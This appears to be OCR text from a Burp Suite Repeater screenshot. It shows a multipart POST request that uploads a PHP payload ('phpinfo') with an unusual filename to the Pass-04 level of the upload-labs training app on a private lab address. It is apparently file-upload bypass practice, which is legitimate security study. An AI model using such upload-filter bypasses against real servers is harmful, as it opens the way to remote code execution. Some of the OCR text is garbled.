 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < > Target: http://192.168.17.136 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /upload-labs-master/Pass-04/index.php HTTP/1.1
2 Host: 192.168.17.136
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.17.136/upload-labs-master/Pass-04/index.php
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data; boundary=---------------------------8182859813742
12 Content-Length: 324
13
14 -----------------------------8182859813742
15 Content-Disposition: form-data; name="upload_file"; filename="1.<<<"
16 Content-Type: application/octet-stream
17
18 <?phpphpinfo();?>
19 -----------------------------8182859813742
20 Content-Disposition: form-data; name="submit"
21
22 □□
23 -----------------------------8182859813742--
24
? Search... 0 matches
Response
Pretty Raw Hex Render \n
INSPECTOR
? Search... 0 matches
Ready
S 中